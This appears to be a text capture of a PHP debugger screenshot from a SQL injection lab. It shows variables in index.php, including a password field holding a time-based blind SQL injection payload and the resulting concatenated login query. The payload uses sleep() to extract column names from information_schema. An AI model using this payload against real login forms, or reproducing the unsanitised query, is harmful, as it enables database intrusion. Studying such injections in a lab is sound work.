 Debugger Console Output
Frames Variables
$fp = {resource} resource id='9' type='Unknown'
$host = "localhost"
index.php:58, {main}()
$passwd = "admin')  and if(((select ord((select substr((select column_name from information_schema.columns where table_name= 'users' limit 3,1),1,1))) )>97 ),sleep(3),sleep(0))  -- %20')&XDEBUG_SESSION_ST...
$php_errormsg = "mysql_connect(): The mysql extension is deprecated and will be removed in the future: use mysqli or PDO instead"
$sql = "SELECT username, password FROM users WHERE username=('admin') and password=('admin')  and if(((select ord((select substr((select column_name from information_schema.columns where table_na...
$sql_connect = "SQL Connect included"
$uname = "admin"